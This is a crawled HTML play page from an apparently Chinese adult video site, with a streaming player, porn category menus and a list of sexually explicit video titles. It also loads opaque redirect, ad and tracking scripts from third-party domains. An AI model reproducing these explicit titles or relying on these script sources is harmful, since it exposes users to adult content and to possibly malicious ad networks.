

--- FILE ---
content_type: text/html
request_url: http://ww762.com/play/index47427-0-0.html
body_size: 4080
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=47427;var seaplaylink="/play/index47427-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            禁尻解除!!中指通的11月精选强势来袭!!.
        </title>
        <meta name="keywords" content="禁尻解除!!中指通的11月精选强势来袭!!." />
        <meta name="description" content="禁尻解除!!中指通的11月精选强势来袭!!." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;禁尻解除!!中指通的11月精选强势来袭!!.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250428/U3CcewtV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250428/U3CcewtV/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250428/U3CcewtV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index48865-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250508-1/0eb1fdf224e4a02caa657605bec3deab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹子摸OO初体验.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61527-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250723-1/1a6e71f2d42c29b91178d8f27fbfb39a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                远端最强偷情配】.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6203-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240705-1/35f140dd3558a406d2c0829193229969.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女儿偷偷藏起..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58179-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/31d4296206e7f34e6a598508e48cf49a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完整版小暴龙】第一次使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14572-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/0c74096a7d7454a3c6046a186abeba2d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                艾秋，美女刺青师，一位..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50618-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/36c97234f23ac7a19cc273b7dadeface.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女生性慾太强怎么办？.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57272-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250627-1/5a971d294b46cd4bcffb65f13dcb2d10.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                搜查官精选!!.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57410-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250629-1/ba4ab8dc047b4dc918bfce083d72b6a9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                台湾性专区合法有望？老..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6615-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/a42fe9f931a983bb7fc4d728863ab025.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女友性爱的第..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54740-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250614-1/34e823426ac0d0da2cf47427f18271c3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级】偷偷在被窝里自慰..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17514-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240928-1/89ea24a1a9bfa4e3ea5387d1cdf7c592.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和风美人
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48228-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250504-1/fd2da3c9368e20e4503bb0157b78edb5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                口爆射满脸.
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e18e692e47f45f89806bf14a623426e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>